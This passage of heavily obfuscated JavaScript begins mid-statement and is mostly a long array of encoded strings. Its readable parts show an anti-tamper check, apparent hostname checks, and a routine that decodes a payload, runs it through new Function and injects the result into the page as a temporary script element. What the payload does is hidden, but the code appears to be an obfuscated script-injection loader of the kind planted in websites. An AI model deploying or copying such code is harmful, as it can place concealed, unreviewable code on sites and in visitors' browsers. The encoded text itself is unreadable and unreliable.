d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdze